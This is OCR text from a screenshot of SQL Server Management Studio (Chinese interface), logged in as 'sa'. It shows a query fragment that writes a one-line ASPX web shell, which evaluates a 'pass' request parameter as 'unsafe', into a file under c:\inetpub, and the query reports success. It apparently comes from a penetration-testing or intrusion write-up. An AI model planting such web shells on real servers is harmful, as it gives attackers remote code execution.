 SQLQuery1.sql - WIN-8CQ2FDOHG8T.master (sa (54))* - Microsoft SQL Server Management Studio(管理员)
文件(F) 编辑(E) 视图(V) 查询(Q) 项目(P) 调试(D) 工具(T) 窗口(W) 帮助(H)
新建查询(N)
master 执行(X) 调试(D)
对象资源管理器
连接
WIN-8CQ2FDOHG8T (SQL Server 11.0.2100 - sa)
数据库
安全性
服务器对象
复制
AlwaysOn 高可用性
管理
Integration Services 目录
SQL Server 代理(已禁用代理 XP)
SQLQuery1.sql - W....master (sa (54))*
[tem["pass"],"unsafe");%^> >c:\\inetpub\\siteserver_install\\shell.aspx'
100 %
结果 消息
output
1 NULL
查询已成功执行。 WIN-8CQ2FDOHG8T (11.0 RTM) sa (54) master 00:00:00 1 行
属性
当前连接参数
聚合状态
返回的行数 1
结束时间 2022/4/22 16:33:29
开始时间 2022/4/22 16:33:29
连接失败
名称 WIN-8CQ2FDOHG8T
占用时间 00:00:00.061
状态 打开
连接
连接名称 WIN-8CQ2FDOHG8T
连接详细信息
SPID 54
登录名 sa
返回的连接行数 1
服务器版本 11.0.2100
服务器名称 WIN-8CQ2FDOHG8T
会话跟踪 ID
连接结束时间 2022/4/22 16:33:29
连接开始时间 2022/4/22 16:33:29
连接占用时间 00:00:00.061
连接状态 打开
显示名称 WIN-8CQ2FDOHG8T
名称
连接的名称。
就绪 行 1 列 151 字符 151 Ins